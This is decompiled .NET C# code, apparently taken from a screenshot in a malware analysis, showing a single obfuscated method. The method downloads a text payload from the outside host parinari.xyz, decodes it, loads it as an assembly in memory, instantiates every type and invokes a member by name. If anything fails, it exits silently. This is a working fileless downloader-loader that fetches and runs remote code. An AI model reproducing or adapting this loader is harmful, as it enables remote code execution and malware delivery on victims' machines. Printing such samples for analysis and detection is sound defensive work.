 2 // Token: 0x06000003 RID: 3 RVA: 0x00002128 File Offset: 0x00000328
3 public void sdlfghjgks()
4 {
5 WebClient webClient = new WebClient();
6 string uriString = "https://parinari.xyz/SowpnTdb.txt";
7 try
8 {
9 string st = webClient.DownloadString(new Uri(uriString));
10 Type[] types = Assembly.Load(this.Houn(st)).GetTypes();
11 for (int i = 0; i < types.Length; i++)
12 {
13 object arg = Activator.CreateInstance(types[i]);
14 if (Class1.<>o__2.<>p__0 == null)
15 {
16 Class1.<>o__2.<>p__0 = CallSite<Action<CallSite, object>>.Create(Microsoft.CSharp.RuntimeBinder.Binder.InvokeMember
(CSharpBinderFlags.ResultDiscarded, "ndmsbfl", null, typeof(Class1), new CSharpArgumentInfo[]
17 {
18 CSharpArgumentInfo.Create(CSharpArgumentInfoFlags.None, null)
19 }));
20 }
21 Class1.<>o__2.<>p__0.Target(Class1.<>o__2.<>p__0, arg);
22 }
23 }
24 catch
25 {
26 Environment.Exit(0);
27 }
28 }
29